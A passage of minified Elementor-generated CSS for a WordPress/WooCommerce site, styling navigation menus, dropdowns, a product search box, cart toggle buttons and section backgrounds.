					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1818 .elementor-element.elementor-element-fa573b1 > .elementor-element-populated{border-style:none;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa_field_area{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated > .elementor-background-overlay, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1818 .elementor-element.elementor-element-17e1f2c > .elementor-widget-container{margin:0% 0% 0% 6%;}.elementor-1818 .elementor-element.elementor-element-17e1f2c{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-db87126 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:#FF1A3E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-17e1f2c .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-17e1f2c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-c7afd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-5361d2f );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item{color:#00000000;fill:#00000000;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-underline .elementor-item:after,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-overline .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:before,
					 .elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1818 .elementor-element.elementor-element-a689412{--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.highlighted{background-color:#7A7A7A45;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a.elementor-item-active{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:#7A7A7A45;border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-2px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle{color:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle svg{fill:#FFF;}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:hover svg, .elementor-1818 .elementor-element.elementor-element-a689412 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-60d71be6 );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-61e9f70{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-08ac696 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:28px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:var( --e-global-color-003f141 );--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}body:not(.rtl) .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-0.3em;top:-0.3em;}body.rtl .elementor-1818 .elementor-element.elementor-element-61e9f70 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:0.3em;top:-0.3em;left:auto;}.elementor-1818 .elementor-element.elementor-element-61e9f70 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-c545c24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-accent );font-family:"Nunito Sans", Sans-serif;font-weight:700;height:30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-style:none;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-style:solid;border-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-f53e30c );}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-weight:700;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4acf2d4:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#131111;}.elementor-1818 .elementor-element.elementor-element-4acf2d4 > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 